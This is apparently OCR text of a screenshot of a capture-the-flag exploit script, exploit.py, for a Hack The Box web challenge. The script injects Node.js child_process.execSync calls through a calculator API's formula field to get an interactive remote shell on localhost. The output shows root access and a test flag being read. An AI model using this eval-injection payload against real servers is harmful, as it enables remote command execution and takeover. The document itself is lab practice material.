 JS index.js 2 JS calculatorHelper.js exploit.py
D: > CWEE > Web Challenges > web_jscalc > exploit.py > MyShell
1 import requests
2 import cmd
3
4 url = "http://localhost:1337/api/calculate"
5
6 def execute_command(command: str):
7 data_json = {"formula": f"require('child_process').execSync('{command}').toString();"}
8 r = requests.post(url, json=data_json, verify=False)
9 print(r.text)
10
11
12 class MyShell(cmd.Cmd):
13 prompt = "command> "
14
15 def default(self, line):
16 execute_command(line)
17
PROBLEMS 13 OUTPUT DEBUG CONSOLE TERMINAL PORTS Python
PS D:\Shared\web_jscalc> & C:/Users/3rmzr/AppData/Local/Microsoft/WindowsApps/python3.13.exe "d:/CWEE/Web Challenges/web_jscalc/exploit.p
y"
command> whoami
{"message":"root\n"}
command> cat ../flag.txt
{"message":"HTB{f4k3_fl4g_f0r_t3st1ng}\n"}
command>